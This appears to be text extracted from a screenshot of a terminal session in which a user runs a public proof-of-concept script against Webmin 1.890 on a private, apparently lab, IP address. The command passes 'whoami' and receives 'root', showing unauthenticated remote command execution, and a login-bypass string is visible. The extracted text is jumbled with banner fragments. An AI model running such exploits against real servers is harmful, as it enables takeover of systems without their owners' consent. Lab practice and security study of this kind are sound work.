 (eduardo㉿hmstudent)-[~/Webmin_1.890-POC]
$ python3 Webmin_exploit.py -host 10.10.216.213 -port 10000 -cmd whoami
Webmin
You must enter a username an
password to login to the server
10.10.216.213
WEBMIN
1.890 expired Remote Root
' or 1=1;-- -
By: n0obit4
Github: https://github.com/n0obit4
Your password has expired, and a new one must be chosen.
root